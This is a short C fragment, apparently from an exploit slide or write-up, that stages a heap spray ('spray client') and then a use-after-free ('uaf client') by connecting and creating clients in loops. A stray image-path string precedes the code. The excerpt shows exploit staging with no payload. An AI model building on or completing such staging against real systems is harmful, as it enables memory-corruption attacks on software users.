 printf("** 2. Connect spray client.\n");
connect_server(0);
for (i=0 ; i<10 ; i++) {
    while (client_order(0, CLIENT_STATE_CONNECT) == -1);
    if (!create_client(0, 1))
        break;
    sleep(1);
}

sleep(3);

printf("** 3. Connect uaf client.\n");
connect_server(1);
for (i=0 ; i<10 ; i++) {
    while (client_order(1, CLIENT_STATE_CONNECT) == -1);
    if (!create_client(0, 2))
        break;
    sleep(1);
}